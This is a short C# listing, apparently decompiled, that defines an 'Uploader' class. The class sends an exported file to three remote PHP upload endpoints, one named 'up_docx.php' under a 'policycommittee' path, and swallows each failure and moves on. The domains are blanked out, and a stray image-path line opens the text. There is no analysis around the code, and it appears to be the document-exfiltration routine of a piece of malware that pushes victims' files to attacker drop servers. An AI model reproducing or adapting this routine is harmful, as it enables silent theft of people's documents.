 [StandardModule]
internal sealed class Uploader
{
    public static void htmlUpload(string exportName)
    {
        ServicePointManager.Expect100Continue = false;
        Console.WriteLine("HTML Uploading");
        try
        {
            MyProject.Computer.Network.UploadFile(exportName, "http://www. .com/cgi/up_docx.php");
        }
        catch (Exception expr_2F)
        {
            ProjectData.SetProjectError(expr_2F);
            Console.WriteLine("FAILED TO UPLOAD TO: http://www. .com/cgi/up_docx.php");
            ProjectData.ClearProjectError();
        }
        try
        {
            MyProject.Computer.Network.UploadFile(exportName, "http://www. .com/uploads/up_docx.php");
        }
        catch (Exception expr_5E)
        {
            ProjectData.SetProjectError(expr_5E);
            Console.WriteLine("FAILED TO UPLOAD TO: http://www. .com/uploads/up_docx.php");
            ProjectData.ClearProjectError();
        }
        try
        {
            MyProject.Computer.Network.UploadFile(exportName, "http://www. .org/files/policycommittee/up_docx.php");
        }
        catch (Exception expr_8D)
        {
            ProjectData.SetProjectError(expr_8D);
            Console.WriteLine("FAILED TO UPLOAD TO: http://www. .org/files/policycommittee/up_docx.php");
            ProjectData.ClearProjectError();
        }
    }
}